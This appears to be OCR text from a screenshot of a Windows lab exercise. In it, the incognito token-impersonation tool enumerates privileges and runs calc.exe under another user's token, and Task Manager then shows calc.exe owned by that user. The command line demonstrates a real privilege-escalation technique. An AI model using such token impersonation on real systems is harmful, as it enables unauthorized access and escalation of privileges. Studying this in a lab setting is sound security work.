 共享
名称
管理员: C:\Windows\System32\cmd.exe - incognito.exe execute -c "L-PC...
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
--------------------------------------------
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\MK>incognito.exe execute -c "L-PC\shiyan" calc.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[-] No Delegation token available
[*] Attempting to create new child process and communicate via anonym
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
svchost.exe LOCAL SERVICE 00 612 K Windo
svchost.exe LOCAL SERVICE 00 528 K Windo
svchost.exe LOCAL SERVICE 00 2,056 K Windo
svchost.exe NETWORK SER... 00 2,800 K Windo
svchost.exe NETWORK SER... 00 4,664 K Windo
WmiPrvSE.exe NETWORK SER... 00 6,300 K WMI
svchost.exe NETWORK SER... 00 1,484 K Windo
msdtc.exe NETWORK SER... 00 2,092 K Micro
sppsvc.exe NETWORK SER... 00 1,144 K Micro
calc.exe shiyan 00 9,172 K Windo
System Idle Pr... SYSTEM 95 24 K 处理
System SYSTEM 00 40 K NT Ke
smss.exe SYSTEM 00 204 K Windo
csrss.exe SYSTEM 00 1,084 K Clien
wininit.exe SYSTEM 00 888 K Windo
csrss.exe SYSTEM 00 9,288 K Clien
winlogon.exe SYSTEM 00 2,092 K Windo
显示所有用户的进程(S)
结束进程(E)
进程数: 60 CPU 使用率: 4% 物理内存: 45%